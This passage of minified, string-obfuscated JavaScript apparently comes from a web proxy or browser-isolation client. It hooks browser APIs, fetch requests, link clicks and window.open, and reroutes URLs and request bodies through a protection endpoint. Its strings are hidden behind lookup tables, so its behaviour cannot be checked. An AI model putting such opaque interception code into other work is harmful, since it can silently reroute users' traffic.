ZH&&ZH[n3(0x45e)](n3(0xa8b))&&(ZH=ZH[n3(0x51f)](0x3)),ZH;},'set':function(Zj){const n4=n2;n4(0x69e)!=typeof Zj&&n4(0xaf8)!=typeof Zj||(Zj=n4(0xa8b)+Zj);const ZB=ZQ[n4(0x3bd)][n4(0x59b)](this);for(var Zc=arguments[n4(0x772)],ZH=new Array(Zc>0x1?Zc-0x1:0x0),Za=0x1;Za<Zc;Za++)ZH[Za-0x1]=arguments[Za];return ZB===Zj?Zj:ZQ[n4(0x92a)][n4(0x59b)](this,Zj,...ZH);}});}}catch(Zj){}});},s6=function(Z7,Z8,Z9,Zz){const n5=Wm;let Zw=arguments[n5(0x772)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;return Z7[Z8]&&Z7[Z8][Z9]?new Proxy({},{'get':function(Zs,ZZ){const n6=n5;try{for(var ZF=arguments[n6(0x772)],Zb=new Array(ZF>0x2?ZF-0x2:0x0),Zv=0x2;Zv<ZF;Zv++)Zb[Zv-0x2]=arguments[Zv];if(Zz&&Zz[n6(0x3bd)]&&sw[n6(0x59b)](this,Z7,Z8,Z9,Zw,null,null))return Zz[n6(0x3bd)][n6(0x59b)](Zs,Zs,ZZ,...Zb);{const ZL=Z7[Z8][Z9][ZZ];return n6(0x18a)==typeof ZL?ZL[n6(0xa65)](Z7[Z8][Z9]):ZL;}}catch(ZR){z7['A'][n6(0xcce)](n6(0x7f6)+Z8+'.'+Z9+'.'+ZZ[n6(0x2a6)](),ZR[n6(0xb88)]);const ZM=Z7[Z8][Z9][ZZ];return n6(0x18a)==typeof ZM?ZM[n6(0xa65)](Z7[Z8][Z9]):ZM;}},'set':function(Zs,ZZ,ZF){const n7=n5;try{for(var Zb=arguments[n7(0x772)],Zv=new Array(Zb>0x3?Zb-0x3:0x0),ZL=0x3;ZL<Zb;ZL++)Zv[ZL-0x3]=arguments[ZL];return Zz&&Zz[n7(0x92a)]&&sw[n7(0x59b)](this,Z7,Z8,Z9,Zw,null,null)?Zz[n7(0x92a)][n7(0x59b)](Zs,Zs,ZZ,ZF,...Zv):(Z7[Z8][Z9][ZZ]=ZF,!0x0);}catch(ZR){return z7['A'][n7(0xcce)](n7(0xd53)+Z8+'.'+Z9+'.'+ZZ[n7(0x2a6)]()+'='+ZF[n7(0x2a6)](),ZR[n7(0xb88)]),Z7[Z8][Z9][ZZ]=ZF,!0x0;}}}):null;},s7=function(Z7,Z8,Z9){const n8=Wm;let Zz=arguments[n8(0x772)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:null;Z7[Z8]&&Z7[Z8][n8(0x96d)]&&(Z7[Z8]=function(){const n9=n8;for(var Zw=arguments[n9(0x772)],Zs=new Array(Zw),ZZ=0x0;ZZ<Zw;ZZ++)Zs[ZZ]=arguments[ZZ];try{return Z9&&sw[n9(0x59b)](this,Z7,Z8,n9(0x99d),Zz,null,null,...Zs)?Z9[n9(0x59b)](this,...Zs):new(zc['A'][n9(0x3bd)](Z7))[Z8](...Zs);}catch(ZF){return z7['A'][n9(0xcce)](n9(0x813)+Z8+n9(0xda4),ZF[n9(0xb88)],...Zs),new(zc['A'][n9(0x3bd)](Z7))[Z8](...Zs);}},Object[n8(0xbbb)](Z7[Z8],n8(0xd1e),{'value':Z8}),Object[n8(0xbbb)](Z7[Z8],n8(0x1090),{'value':!0x0}),Z7[Z8][n8(0x96d)]=zc['A'][n8(0x3bd)](Z7)[Z8+n8(0xaab)]);},s8=function(Z7,Z8,Z9,Zz){const nz=Wm;let Zw=arguments[nz(0x772)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null,Zs=arguments[nz(0x772)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:{'throwError':!0x1};if(!zc['A'][nz(0x3bd)](Z7)[Z8+'_'+Z9])return;const ZZ=nz(0x6ce)===Z8[nz(0x1099)]()?Z7:nz(0x983)===Z8?Z7[nz(0x983)]:nz(0x53f)===Z8?Z7[nz(0x53f)]:Z7[Z8][nz(0x96d)],ZF=function(){const nw=nz;for(var Zv=arguments[nw(0x772)],ZL=new Array(Zv),ZR=0x0;ZR<Zv;ZR++)ZL[ZR]=arguments[ZR];try{return Zz&&sw[nw(0x59b)](this,Z7,Z8,Z9,Zw,null,null,...ZL)?Zz[nw(0x59b)](this,...ZL):zc['A'][nw(0x3bd)](Z7)[Z8+'_'+Z9][nw(0x59b)](this,...ZL);}catch(ZM){if(Zs[nw(0x6d7)])throw ZM;return nw(0x53f)!==Z8&&z7['A'][nw(0xcce)](nw(0x813)+Z8+'.'+Z9,ZM[nw(0xb88)],...ZL),zc['A'][nw(0x3bd)](Z7)[Z8+'_'+Z9][nw(0x59b)](this,...ZL);}};Object[nz(0xbbb)](ZF,nz(0xd1e),{'value':Z9}),Object[nz(0xbbb)](ZF,nz(0x1090),{'value':!0x0}),Z7===top&&Object[nz(0xbbb)](ZF,nz(0x2a6),{'value':function(){const ns=nz;return zc['A'][ns(0x3bd)](Z7)[Z8+'_'+Z9][ns(0x2a6)]();}});const Zb=Object[nz(0x1083)](ZZ,Z9);if(Zb){const Zv={...Zb,'value':ZF};delete Zv[nz(0x3bd)],delete Zv[nz(0x92a)],Object[nz(0xbbb)](ZZ,Z9,Zv);}else ZZ[Z9]=ZF;},s9=function(Z7,Z8,Z9,Zz){const nZ=Wm;let Zw=arguments[nZ(0x772)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;if(!zc['A'][nZ(0x3bd)](Z7)[Z8+'_'+Z9])return;const Zs=function(){const nF=nZ;for(var ZF=arguments[nF(0x772)],Zb=new Array(ZF),Zv=0x0;Zv<ZF;Zv++)Zb[Zv]=arguments[Zv];try{return Zz&&Zz[nF(0x3bd)]&&sw[nF(0x59b)](this,Z7,Z8,Z9,Zw,null,null,...Zb)?Zz[nF(0x3bd)][nF(0x59b)](this,...Zb):zc['A'][nF(0x3bd)](Z7)[Z8+'_'+Z9][nF(0x3bd)][nF(0x59b)](this,...Zb);}catch(ZL){return z7['A'][nF(0xcce)](nF(0xab1)+Z8+'.'+Z9+nF(0xbff),ZL[nF(0xb88)],...Zb),zc['A'][nF(0x3bd)](Z7)[Z8+'_'+Z9][nF(0x3bd)][nF(0x59b)](this,...Zb);}};Object[nZ(0xbbb)](Zs,nZ(0xd1e),{'value':nZ(0x31d)+Z9}),Object[nZ(0xbbb)](Zs,nZ(0x1090),{'value':!0x0});const ZZ=function(){const nb=nZ;for(var ZF=arguments[nb(0x772)],Zb=new Array(ZF),Zv=0x0;Zv<ZF;Zv++)Zb[Zv]=arguments[Zv];try{return Zz&&Zz[nb(0x92a)]&&sw[nb(0x59b)](this,Z7,Z8,Z9,Zw,null,null,...Zb)?Zz[nb(0x92a)][nb(0x59b)](this,...Zb):zc['A'][nb(0x3bd)](Z7)[Z8+'_'+Z9][nb(0x92a)][nb(0x59b)](this,...Zb);}catch(ZL){z7['A'][nb(0xcce)](nb(0xab1)+Z8+'.'+Z9+nb(0x380),ZL[nb(0xb88)],...Zb),zc['A'][nb(0x3bd)](Z7)[Z8+'_'+Z9][nb(0x92a)][nb(0x59b)](this,...Zb);}};Object[nZ(0xbbb)](ZZ,nZ(0xd1e),{'value':nZ(0xc6b)+Z9}),Object[nZ(0xbbb)](ZZ,nZ(0x1090),{'value':!0x0}),Z7[nZ(0xee4)][nZ(0xbbb)](nZ(0x6ce)===Z8[nZ(0x1099)]()?Z7:Z7[Z8][nZ(0x96d)],Z9,{'get':Zs,'set':ZZ});},sz=function(Z7,Z8,Z9,Zz,Zw){const nv=Wm;let Zs=arguments[nv(0x772)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:null;return zc['A'][nv(0x3bd)](Z7)[Z8+'_'+Z9]&&Z7[nv(0xee4)][nv(0xbbb)](Z7[Z8][nv(0x96d)],Z9,{'get':function(){const nL=nv;for(var ZZ=this,ZF=arguments[nL(0x772)],Zb=new Array(ZF),Zv=0x0;Zv<ZF;Zv++)Zb[Zv]=arguments[Zv];const ZL=zc['A'][nL(0x3bd)](Z7)[Z8+'_'+Z9][nL(0x3bd)][nL(0x59b)](this,...Zb);if(!ZL||void 0x0===Proxy||!Zz||!sw[nL(0x59b)](this,Z7,Z8,Z9,Zs,null,null,...Zb))return ZL;const ZR={},ZM=Zz[nL(0x3bd)];ZM&&(ZR[nL(0x3bd)]=function(Zj,ZB){const nR=nL;try{for(var Zc=arguments[nR(0x772)],ZH=new Array(Zc>0x2?Zc-0x2:0x0),Za=0x2;Za<Zc;Za++)ZH[Za-0x2]=arguments[Za];return ZM[nR(0x59b)](ZZ,Zj,ZB,...ZH);}catch(ZW){return z7['A'][nR(0xcce)](nR(0x7f6)+Z8+'.'+Z9+'.'+ZB[nR(0x2a6)](),ZW[nR(0xb88)]),Zj[ZB];}});const ZY=Zz[nL(0x92a)];ZY&&(ZR[nL(0x92a)]=function(Zj,ZB,Zc){const nM=nL;try{for(var ZH=arguments[nM(0x772)],Za=new Array(ZH>0x3?ZH-0x3:0x0),ZW=0x3;ZW<ZH;ZW++)Za[ZW-0x3]=arguments[ZW];return ZY[nM(0x59b)](ZZ,Zj,ZB,Zc,...Za);}catch(ZJ){return z7['A'][nM(0xcce)](nM(0xd53)+Z8+'.'+Z9+'.'+ZB[nM(0x2a6)]()+'='+Zc,ZJ[nM(0xb88)]),Zj[ZB]=Zc,!0x0;}});const ZD=Zz[nL(0x999)];ZD&&(ZR[nL(0x999)]=function(Zj){const nY=nL;return ZD[nY(0x59b)](Zj,Zj);});const ZQ=Zz[nL(0x1083)];return ZQ&&(ZR[nL(0x1083)]=function(Zj,ZB){const nD=nL;return ZQ[nD(0x59b)](Zj,Zj,ZB);}),new Proxy(ZL,ZR);},'set':function(){const nQ=nv;if(!zc['A'][nQ(0x3bd)](Z7)[Z8+'_'+Z9][nQ(0x92a)])return!0x0;for(var ZZ=arguments[nQ(0x772)],ZF=new Array(ZZ),Zb=0x0;Zb<ZZ;Zb++)ZF[Zb]=arguments[Zb];return Zw&&sw[nQ(0x59b)](this,Z7,Z8,Z9,Zs,null,null,...ZF)?Zw[nQ(0x59b)](this,...ZF):zc['A'][nQ(0x3bd)](Z7)[Z8+'_'+Z9][nQ(0x92a)][nQ(0x59b)](this,...ZF);}});};function sw(Z7,Z8,Z9,Zz){const nj=Wm;for(var Zw=arguments[nj(0x772)],Zs=new Array(Zw>0x6?Zw-0x6:0x0),ZZ=0x6;ZZ<Zw;ZZ++)Zs[ZZ-0x6]=arguments[ZZ];return!Zz||Zz[nj(0x59b)](this,...Zs);}const ss=(Z7,Z8,Z9)=>{const nB=Wm;try{const Zz=s4(Z8);if(Zz&&(!Z9||nB(0xae5)===Z9||nB(0xa7b)===Z9||Z9[nB(0x45e)](nB(0x56c))))return!0x0;if(Z9){const Zw=sZ(Z7);if(!Zw)return!0x1;const Zs=new URL((0x0,z3['EW'])(Z9)?(0x0,z3['sH'])(Z9)[nB(0x1075)]:Z9,Zw[nB(0x601)]);if(Zz&&Zs[nB(0x458)]===Zw[nB(0x458)])return!0x0;try{if(nB(0xa7b)===Z8[nB(0x723)][nB(0x601)])return!0x0;}catch(ZZ){}}}catch(ZF){}return!0x1;},sZ=Z7=>{const nc=Wm;let Z8=Z7;for(;;){try{const Z9=Z8[nc(0x723)][nc(0x601)],Zz=new Z7[(nc(0x3c7))]((0x0,z3['EW'])(Z9)?(0x0,z3['sH'])(Z9)[nc(0x1075)]:Z9);if(nc(0xad3)!==Zz[nc(0x458)])return Zz;}catch(Zw){break;}if(Z8===Z8[nc(0xddf)])break;Z8=Z8[nc(0xddf)];}z7['A'][nc(0xcee)](nc(0x6f9),Z7);};function sF(Z7,Z8){const nH=Wm;return Z8 instanceof Z7[nH(0x4b5)]&&Z8[nH(0x4ac)]instanceof Z7[nH(0xaac)];}function sb(Z7,Z8,Z9){const na=Wm;if(sF(Z7,Z9))throw new TypeError(na(0x4e9));if(Z9 instanceof Z7[na(0x4b5)]){const Zz=Z9[na(0xc97)],{url:Zw,additionalHeaders:Zs}=sv(Z7,0x0,new Z7[(na(0x3c7))](Z9[na(0xc97)]));return{'protectedInput':new Z7[(na(0x4b5))]((0x0,z3['Wq'])({'protectUrlContext':Z8,'url':Zw[na(0x601)],'baseUrl':zc['A'][na(0x3bd)](Z7)[na(0x89d)][na(0x3bd)][na(0x774)](Z7[na(0x983)]),'endpoint':z0['A'][na(0x678)]}),Z9),'originalUrl':Zz,'additionalHeaders':Zs};}if(Z9 instanceof Z7[na(0x3c7)]){const ZZ=Z9[na(0x601)],{additionalHeaders:ZF,url:Zb}=sv(Z7,0x0,Z9),Zv=(0x0,z3['Wq'])({'protectUrlContext':Z8,'url':Zb[na(0x601)],'kind':z3['MN'][na(0xa96)],'baseUrl':zc['A'][na(0x3bd)](Z7)[na(0x89d)][na(0x3bd)][na(0x774)](Z7[na(0x983)]),'endpoint':z0['A'][na(0x678)]});return{'protectedInput':new Z7[(na(0x3c7))](Zv),'originalUrl':ZZ,'additionalHeaders':ZF};}if(na(0x69e)==typeof Z9){const ZL=Z9,ZR=zc['A'][na(0x3bd)](Z7)[na(0x89d)][na(0x3bd)][na(0x774)](Z7[na(0x983)]),{additionalHeaders:ZM,url:ZY}=sv(Z7,0x0,(0x0,z3['Xz'])(Z9,ZR));return{'protectedInput':(0x0,z3['Wq'])({'protectUrlContext':Z8,'url':ZY[na(0x601)],'kind':z3['MN'][na(0xa96)],'baseUrl':ZR,'endpoint':z0['A'][na(0x678)]}),'originalUrl':ZL,'additionalHeaders':ZM};}return console[na(0xe19)](na(0xd93),Z9,typeof Z9),Z9;}function sv(Z7,Z8,Z9){const nW=Wm,Zz={},Zw=new Z7[(nW(0x3c7))](Z9);if((nW(0x5be)===Zw[nW(0xa1b)]||nW(0x100f)===Zw[nW(0xa1b)])&&nW(0x58a)===Zw[nW(0x57a)]){const Zs=Zw[nW(0x426)][nW(0x3bd)](nW(0x161));null!==Zs&&(Zw[nW(0x426)][nW(0x538)](nW(0x161)),Zz[nW(0x161)]=Zs);const ZZ=Zw[nW(0x426)][nW(0x3bd)](nW(0x4ec));null!==ZZ&&(Zw[nW(0x426)][nW(0x538)](nW(0x4ec)),Zz[nW(0x4ec)]=ZZ);const ZF=Zw[nW(0x601)][nW(0x772)],Zb=Zw[nW(0x426)][nW(0x3bd)](nW(0x9b1));ZF>=0x1388&&Zb&&Zb[nW(0x772)]>=0x3e8&&(Zw[nW(0x426)][nW(0x538)](nW(0x9b1)),Zz[nW(0x9b1)]=Zb);const Zv=Zw[nW(0x426)][nW(0x3bd)](nW(0x330));ZF>=0x1388&&Zv&&Zv[nW(0x772)]>=0x3e8&&(Zw[nW(0x426)][nW(0x538)](nW(0x330)),Zz[nW(0x330)]=Zv);const ZL=Zw[nW(0x426)][nW(0x3bd)](nW(0x345));ZF>=0x1388&&ZL&&ZL[nW(0x772)]>=0x3e8&&(Zw[nW(0x426)][nW(0x538)](nW(0x345)),Zz[nW(0x345)]=ZL);const ZR=Zw[nW(0x426)][nW(0x3bd)](nW(0x81e));ZF>=0x1388&&ZR&&ZR[nW(0x772)]>=0x3e8&&(Zw[nW(0x426)][nW(0x538)](nW(0x81e)),Zz[nW(0x81e)]=ZR);const ZM=Zw[nW(0x426)][nW(0x3bd)](nW(0x5f5));ZF>=0x1388&&ZM&&ZM[nW(0x772)]>=0x1f4&&(Zw[nW(0x426)][nW(0x538)](nW(0x5f5)),Zz[nW(0x5f5)]=ZM);const ZY=Zw[nW(0x426)][nW(0x3bd)](nW(0xcb9));ZF>=0x1388&&ZY&&ZY[nW(0x772)]>=0x3e8&&(Zw[nW(0x426)][nW(0x538)](nW(0xcb9)),Zz[nW(0xcb9)]=ZY);}if(Zw[nW(0xa1b)][nW(0xf94)](nW(0x193))&&nW(0x287)===Zw[nW(0x57a)]){const ZD=Zw[nW(0x426)][nW(0x3bd)](nW(0x40c));ZD&&ZD[nW(0x772)]>=0x3e8&&(Zw[nW(0x426)][nW(0x538)](nW(0x40c)),Zz[nW(0x40c)]=ZD);}if(nW(0x95f)===Zw[nW(0xa1b)]&&nW(0x6db)===Zw[nW(0x57a)]){const ZQ=Zw[nW(0x426)][nW(0x3bd)](nW(0x4e8));null!==ZQ&&(Zw[nW(0x426)][nW(0x538)](nW(0x4e8)),Zz[nW(0x4e8)]=ZQ);}return{'url':Zw,'additionalHeaders':Zz};}async function sL(Z7,Z8,Z9){const nJ=Wm,Zz=Z9[nJ(0xc97)];if(!sF(Z7,Z9))throw new TypeError(nJ(0x3a0));let Zw='';const Zs=new URL(Z9[nJ(0xc97)]);if(nJ(0x3f8)===Zs[nJ(0xa1b)]||nJ(0x2dd)===Zs[nJ(0xa1b)]&&nJ(0x8f8)===Zs[nJ(0x57a)]&&'1'===Zs[nJ(0x426)][nJ(0x3bd)](nJ(0x6d0))){const ZR=await async function(ZM){const no=nJ,ZY=new DecompressionStream(no(0x6d0)),ZD=ZM[no(0xd04)](ZY),ZQ=await new Response(ZD)[no(0xf7c)]();return new TextDecoder()[no(0x19b)](new Uint8Array(ZQ));}(Z9[nJ(0x4ac)]);Zw=await async function(ZM){const nt=nJ,ZY=new TextEncoder()[nt(0x863)](ZM),ZD=new CompressionStream(nt(0x6d0)),ZQ=ZD[nt(0xbbd)][nt(0x9a6)]();return ZQ[nt(0x9af)](ZY),ZQ[nt(0x91a)](),await new Response(ZD[nt(0x709)])[nt(0xf7c)]();}(ZR);}else Zw=await async function(ZM){const nG=nJ,ZY=ZM[nG(0x100d)](),ZD=new TextDecoder();let ZQ='';return async function Zj(){const nl=nG,{done:ZB,value:Zc}=await ZY[nl(0xfe6)]();return ZB?ZQ:(ZQ+=ZD[nl(0x19b)](Zc,{'stream':!0x0}),Zj());}();}(Z9[nJ(0x4ac)]);const ZZ=sv(Z7,0x0,new Z7[(nJ(0x3c7))](Z9[nJ(0xc97)])),ZF=ZZ[nJ(0xc97)],Zb=ZZ[nJ(0xc19)],Zv=new Z7[(nJ(0x4b5))]((0x0,z3['Wq'])({'protectUrlContext':Z8,'url':ZF[nJ(0x601)],'baseUrl':zc['A'][nJ(0x3bd)](Z7)[nJ(0x89d)][nJ(0x3bd)][nJ(0x774)](Z7[nJ(0x983)]),'endpoint':z0['A'][nJ(0x678)]}),{'method':Z9[nJ(0xb53)],'browsingTopics':!!isSecureContext,'body':Zw,'cache':Z9[nJ(0xba0)],'credentials':Z9[nJ(0xece)],'headers':Z9[nJ(0x378)],'integrity':Z9[nJ(0x794)],'keepalive':Z9[nJ(0x781)],'mode':Z9[nJ(0x750)],'redirect':Z9[nJ(0xcbd)],'referrer':Z9[nJ(0xa43)],'referrerPolicy':Z9[nJ(0x5ef)],'signal':Z9[nJ(0xc92)]}),ZL=new Z7[(nJ(0x3c7))](Zz);if([nJ(0xd40),nJ(0x6eb),nJ(0xc83),nJ(0x294)][nJ(0x515)](ZL[nJ(0xa1b)]))throw new Error(nJ(0xcfc));return{'protectedInput':Zv,'originalUrl':Zz,'additionalHeaders':Zb};}function sR(Z7,Z8,Z9){const nK=Wm;if(Z8){const Zz=nK(0x378)in Z8?new Headers(Z8[nK(0x378)]):Z7 instanceof Request?new Headers(Z7[nK(0x378)]):new Headers();for(const [Zw,Zs]of Object[nK(0xfc9)](Z9))Zz[nK(0x92a)](nK(0xf79)[nK(0xea0)](Zw),wg(Zs));Z8[nK(0x378)]=Zz;}else{const ZZ=new Headers(Z7 instanceof Request?Z7[nK(0x378)]:{});for(const [ZF,Zb]of Object[nK(0xfc9)](Z9))ZZ[nK(0x92a)](nK(0xf79)[nK(0xea0)](ZF),wg(Zb));Z8={'headers':ZZ};}return Z8;}var sM=s(0x5c5);function sY(){const nn=Wm;var Z7,Z8;const Z9=null!==(Z7=null===(Z8=window[nn(0x9a1)])||void 0x0===Z8?void 0x0:Z8[nn(0x400)])&&void 0x0!==Z7?Z7:[];if(Array[nn(0xddb)](Z9)){z7['A'][nn(0xcce)](nn(0x8cf)[nn(0xea0)](Z9[nn(0x772)],nn(0x764)));for(const Zz of Z9)try{Zz(window[nn(0x9a1)]);}catch(Zw){z7['A'][nn(0xcce)](nn(0xb77),Zw);}z7['A'][nn(0xcce)](nn(0x662)),window[nn(0x9a1)][nn(0x400)]={'push':function(Zs){const nC=nn;try{Zs(window[nC(0x9a1)]);}catch(ZZ){z7['A'][nC(0xcce)](nC(0xb77),ZZ);}}};}}async function sD(Z7,Z8,Z9,Zz){const nd=Wm,Zw=Array[nd(0x6a2)](Z7[nd(0x983)][nd(0x275)])[nd(0x736)](Zs=>!Zz[nd(0x515)](Zs))[nd(0x736)](Zs=>!(0x0,z3['EW'])(zc['A'][nd(0x3bd)](Z7)[nd(0x9e4)][nd(0x3bd)][nd(0x59b)](Zs)));Zz[nd(0xfd2)](...Zw);for(const Zs of Zw){const ZZ=zc['A'][nd(0x3bd)](Z7)[nd(0x9e4)][nd(0x3bd)][nd(0x59b)](Zs);(0x0,zd['pI'])(Z9,ZZ)&&await(0x0,sM['A1'])(Z7,Z8,ZZ)&&((0x0,sM['VL'])(Z7,Z8,ZZ),(0x0,sM['AG'])(Z7,Z8,Zs));}}function sQ(Z7,Z8,Z9){const Zz=[];return()=>{const nU=a2w;sD(Z7,Z8,Z9,Zz);const Zw=[...Z9[nU(0x4a0)][nU(0x460)](ZZ=>nU(0x75c)[nU(0xea0)](ZZ,nU(0x181))[nU(0xea0)](ZZ,'\x22]')),...Z9[nU(0x83b)][nU(0x460)](ZZ=>'#'[nU(0xea0)](CSS[nU(0xfc6)](ZZ),',.')[nU(0xea0)](CSS[nU(0xfc6)](ZZ))),...Z9[nU(0xe9b)][nU(0x460)](ZZ=>'['[nU(0xea0)](ZZ,']')),...Z9[nU(0x5d5)][nU(0x460)](ZZ=>ZZ[nU(0x4a4)][nU(0x460)](ZF=>'['[nU(0xea0)](ZZ[nU(0x695)],'=\x22')[nU(0xea0)](ZF,'\x22]')))[nU(0x729)](),...Z9[nU(0xaee)][nU(0x460)](ZZ=>''[nU(0xea0)](ZZ))][nU(0x352)](',');for(const ZZ of Array[nU(0x6a2)](zc['A'][nU(0x3bd)](Z7)[nU(0x105c)][nU(0x59b)](Z7[nU(0x983)],Zw)))(0x0,sM['M5'])(Z8,Z9,ZZ);for(const ZF of Array[nU(0x6a2)](Z7[nU(0x983)][nU(0xb1f)]))try{var Zs;if(ZF[nU(0xa3e)]===ZF[nU(0xab3)][nU(0x772)])continue;if(ZF[nU(0xa3e)]=ZF[nU(0xab3)][nU(0x772)],nU(0xa70)===ZF[nU(0x5c0)][nU(0x1c0)])continue;if(null!==(Zs=ZF[nU(0xfb4)])&&void 0x0!==Zs&&null!==(Zs=Zs['id'])&&void 0x0!==Zs&&Zs[nU(0x515)](nU(0x415)))continue;(0x0,sM['VE'])(Z8,Z9,ZF[nU(0xab3)]);}catch(Zb){(0x0,sM['vR'])(Z8,Z7,ZF);}sY();};}var sj=s(0x23be);function sB(Z7){const nO=Wm;try{const Z8=new URL(Z7),Z9=new URL(z0['A'][nO(0x678)])[nO(0xa1b)];return Z8[nO(0xa1b)][nO(0xf94)](Z9);}catch{return!0x1;}}function sc(Z7,Z8,Z9,Zz){const nA=Wm;let Zw=arguments[nA(0x772)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;const Zs=Z8+'_'+Z9;if(function(ZZ,ZF){var Zb;return!(null===(Zb=function(Zv){const ZL=function(ZR){const nm=a2w;return nm(0x8f9)+(0x0,sj['t'])(ZR[nm(0x723)][nm(0xa1b)]+nm(0xfb1));}(Zv);return Zv[ZL]||(Zv[ZL]={}),Zv[ZL];}(ZZ))||void 0x0===Zb||!Zb[ZF]);}(Z7,Zs)){const ZZ=function(ZF){const Zb=function(Zv){const nN=a2w;return nN(0x8f9)+(0x0,sj['t'])(Zv[nN(0x723)][nN(0xa1b)]+nN(0x604));}(ZF);return ZF[Zb]||(ZF[Zb]={}),ZF[Zb];}(Z7);ZZ[Zs]||(ZZ[Zs]=function(ZF){const ne=nA;for(var Zb=arguments[ne(0x772)],Zv=new Array(Zb>0x1?Zb-0x1:0x0),ZL=0x1;ZL<Zb;ZL++)Zv[ZL-0x1]=arguments[ZL];if(Zw&&!Zw[ne(0x59b)](this,...Zv))return ZF[ne(0x59b)](this,...Zv);try{return Zz[ne(0x59b)](this,ZF,...Zv);}catch(ZR){return z7['A'][ne(0xcce)](ne(0x813)+Z8+'.'+Z9,ZR[ne(0xb88)],...Zv),ZF[ne(0x59b)](this,...Zv);}});}else s8(Z7,Z8,Z9,function(){const ni=nA,ZF=zc['A'][ni(0x3bd)](Z7)[Zs];for(var Zb=arguments[ni(0x772)],Zv=new Array(Zb),ZL=0x0;ZL<Zb;ZL++)Zv[ZL]=arguments[ZL];return Zz[ni(0x59b)](this,ZF,...Zv);},Zw);}function sH(Z7,Z8,Z9,Zz){const nh=Wm;if(Z8[nh(0x542)]||Z8[nh(0x205)])return;Z8[nh(0x542)]=!0x0,zc['A'][nh(0x3da)](Z8),(function(){const nk=nh;let ZZ=arguments[nk(0x772)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const ZF=nk(0xe17);if(zc['A'][nk(0x3bd)](window)[nk(0x9ba)][nk(0x59b)](window[nk(0x983)][nk(0x9cb)],nk(0x2f2)[nk(0xea0)](ZF,'\x22]')))return;const Zb=window[nk(0x983)][nk(0x212)](nk(0xcf8));zc['A'][nk(0x3bd)](window)[nk(0xcb0)][nk(0x59b)](Zb,nk(0xd1e),ZF),zc['A'][nk(0x3bd)](window)[nk(0x3f4)][nk(0x59b)](window[nk(0x983)][nk(0x9cb)],Zb),zc['A'][nk(0x3bd)](window)[nk(0xfc8)][nk(0x59b)](window,nk(0xb88),Zv=>{const nS=nk;switch(Zv[nS(0xc03)][nS(0xed0)]){case nS(0xdf1):if(nS(0x5a2)===Zv[nS(0xc03)][nS(0xd1e)])return setTimeout(()=>{const nE=nS;var ZL;return null===(ZL=ZZ[nE(0xeaf)])||void 0x0===ZL?void 0x0:ZL[nE(0x59b)](ZZ);},0x0),ZZ[nS(0xadc)]&&setTimeout(()=>{const nu=nS;var ZL;const ZR=function(ZM){const nV=a2w,ZY=[];let ZD=ZM;for(;ZD!==window[nV(0xa62)];){try{ZY[nV(0xfd2)](ZD[nV(0xd1e)]);}catch(ZQ){}ZD=ZD[nV(0xddf)];}return ZY;}(Zv[nu(0xffb)]);Zv[nu(0xc03)][nu(0xc03)][nu(0xd1e)]&&ZR[nu(0xfd2)](Zv[nu(0xc03)][nu(0xc03)][nu(0xd1e)]),null===(ZL=ZZ[nu(0xadc)])||void 0x0===ZL||ZL[nu(0x59b)](ZZ,function(ZM){const nx=nu,ZY=window[nx(0xf4e)][nx(0x550)]()[nx(0xd18)]()[nx(0x460)](ZD=>(ZD[nx(0x7a6)]||ZD[nx(0x930)])())[nx(0x736)](ZD=>ZM[nx(0xeb9)](ZQ=>ZQ[nx(0x515)](ZD)));return ZY[nx(0x772)]<=0x1?ZY[0x0]:ZY[nx(0xf82)]((ZD,ZQ)=>ZQ[nx(0x772)]-ZD[nx(0x772)])[0x0];}(ZR));},0x0),wo(Zv[nS(0xc03)][nS(0xc03)]);break;case nS(0x578):if(nS(0xae7)===Zv[nS(0xc03)][nS(0xd1e)])return wG(Zv[nS(0xc03)][nS(0xc03)]);}});}({'onClickAutoRecovery':ZZ=>{const nP=nh;!function(ZF,Zb,Zv){const nX=a2w;w9(ZF,nX(0x987),(arguments[nX(0x772)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:new Map())[nX(0x92a)](nX(0x6cd),Zb)[nX(0x92a)](nX(0x7de),Zv)[nX(0x92a)](nX(0xefd),new URL(location[nX(0x601)])[nX(0xefd)]));}(Z7,ZZ||nP(0xde3),'');}})),Z8[nh(0x983)][nh(0xe02)](nh(0x5a2),ZZ=>{const nI=nh;if(ZZ[nI(0xb02)])return;let ZF=ZZ[nI(0x268)];for(;ZF instanceof Z8[nI(0x529)]&&'a'!==(null===(Zb=ZF)||void 0x0===Zb||null===(Zb=Zb[nI(0xaee)])||void 0x0===Zb?void 0x0:Zb[nI(0x1099)]());){var Zb;ZF=ZF[nI(0x71c)];}if(ZF){var Zv;let ZL=zc['A'][nI(0x3bd)](Z8)[nI(0xa78)][nI(0x59b)](ZF,nI(0x601));if(nI(0x69e)!=typeof ZL||ZL[nI(0x45e)](nI(0x56c)))return;const ZR=null===(Zv=sZ(Z8))||void 0x0===Zv?void 0x0:Zv[nI(0x458)];if(!(0x0,z3['EW'])(ZL))return;const ZM=(0x0,z3['sH'])(ZL)[nI(0x1075)];ZL=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZM,'kind':z3['MN'][nI(0x28c)],'baseUrl':zc['A'][nI(0x3bd)](Z8)[nI(0x89d)][nI(0x3bd)][nI(0x774)](Z8[nI(0x983)]),'endpoint':z0['A'][nI(0x678)],'extra':{'sourceFrameOrigin':ZR}});let ZY=zc['A'][nI(0x3bd)](Z8)[nI(0xa78)][nI(0x59b)](ZF,nI(0xa41));ZY=wS(Z7,ZY,zc['A'][nI(0x3bd)](Z8)[nI(0x89d)][nI(0x3bd)][nI(0x774)](Z8[nI(0x983)])),ZZ[nI(0x167)]();let ZD=Z8;for(;ws(ZD,nI(0xdf1),nI(0x5a2),{'url':ZL,'windowFeatures':ZY?nI(0x2ab)[nI(0xea0)](ZY):void 0x0,'name':Z8[nI(0xd1e)]}),ZD!==Z8[nI(0xa62)];)ZD=ZD[nI(0xddf)][nI(0x6ce)];}}),sc(Z8,nh(0x59d),nh(0x10c9),async function(ZZ,ZF,Zb){const nT=nh,{protectedInput:Zv,additionalHeaders:ZL}=sF(Z8,ZF)?await 